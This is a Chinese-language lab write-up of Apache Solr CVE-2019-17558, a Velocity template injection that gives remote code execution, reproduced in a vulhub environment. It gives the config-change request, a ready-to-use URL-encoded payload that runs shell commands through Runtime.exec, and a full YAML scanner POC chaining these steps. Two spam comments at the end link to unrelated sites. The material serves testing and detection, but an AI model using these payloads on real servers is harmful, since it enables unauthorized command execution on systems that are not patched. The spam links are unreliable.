漏洞描述
Apache Solr 5.0.0版本至8.3.1版本中存在输入验证错误漏洞。攻击者可借助自定义的Velocity模板功能,利用Velocity-SSTI漏洞在Solr系统上执行任意代码
影响版本
Apache Solr 5.0.0 ~ 8.3.1
环境部署
该环境可使用vulhub直接拉取
cd vulhub-master/solr/CVE-2019-17558
docker-compose up -d
docker-compose ps 
访问靶场环境
漏洞利用
(1)默认情况下params.resource.loader.enabled配置未开启,无法使用自定义模板。
可以先通过如下API获取所有的核心。
/solr/admin/cores?indexInfo=false&wt=json
在vulhub中核心就是demo

(2)启用配置params.resource.loader.enable为true,在url访问/solr/demo/config,burpsuite抓包改成POST然后修改启动配置,添加请求体
POST /solr/demo/config HTTP/1.1
Host: 192.168.64.133:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
可以看到params.resource.loader.enable已经开启。
(3)通过Velocity模板执行命令,如whoami。修改getRuntime().exec(%27whomai%27)中exec中的命令即可更改命令。
payload如下
/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end

检测POC规则编写
params: []
name: Solr远程命令执行(CVE-2019-17558)
set: {}
rules:
- method: GET
path: /solr/admin/cores?indexInfo=false&wt=json
headers: {}
body: ""
search: '"name":"(?P<core>[^"]+)"'
followredirects: false
expression: response.status == 200
- method: POST
path: /solr/{{core}}/config
headers:
Content-Type: application/json
body: |-
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
search: ""
followredirects: false
expression: response.status == 200 && response.body.bcontains(b"This response format
is experimental. It is likely to change in the future.")
- method: GET
path: /solr/{{core}}/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
headers:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
body: ""
search: ""
followredirects: false
expression: response.status == 200 && response.body.bcontains(b"uid=")
groups: {}
detail:
author: ""
links: []
description: ""
version: ""
修复建议
建议升级Appache Salc到最新版

2 条评论
《多余的恩典》喜剧片高清在线免费观看:https://www.jgz518.com/xingkong/68818.html
魅灵物语手游攻略最新版本:https://501h.com/jingpin/11636.html